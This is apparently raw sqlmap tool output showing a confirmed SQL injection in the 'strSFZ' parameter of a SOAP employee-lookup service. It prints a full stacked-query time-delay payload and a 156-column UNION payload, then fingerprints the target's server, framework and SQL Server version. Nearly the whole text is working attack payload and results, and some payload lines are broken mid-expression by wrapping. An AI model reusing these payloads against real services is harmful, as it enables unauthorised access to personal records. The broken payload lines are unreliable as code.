 (custom) POST parameter 'SOAP #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: SOAP #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
      xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetEmployeeBySFZ>
         <tem:strSFZ>1';WAITFOR DELAY '0:0:5'--</tem:strSFZ>
      </tem:GetEmployeeBySFZ>
   </soapenv:Body>
</soapenv:Envelope>

    Type: UNION query
    Title: Generic UNION query (NULL) - 156 columns
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
      xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetEmployeeBySFZ>
         <tem:strSFZ>1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(69)+CHAR(90)+CHAR(122
85)+CHAR(116)+CHAR(77)+CHAR(82)+CHAR(102)+CHAR(89)+CHAR(104)+CHAR(110)+CHAR(122)+CHAR(85)+CHAR(78)+CHAR(72)+CHAR(68)+CHAR(102)+CHAR(86)+CHAR(82)+CHAR(116)+CHAR(78
116)+CHAR(77)+CHAR(65)+CHAR(76)+CHAR(106)+CHAR(84)+CHAR(75)+CHAR(71)+CHAR(87)+CHAR(109)+CHAR(72)+CHAR(119)+CHAR(114)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(1
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- pTgk</tem:strSFZ>
      </tem:GetEmployeeBySFZ>
   </soapenv:Body>
</soapenv:Envelope>
---
[15:13:50] [INFO] testing Microsoft SQL Server
[15:13:55] [INFO] confirming Microsoft SQL Server
[15:14:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008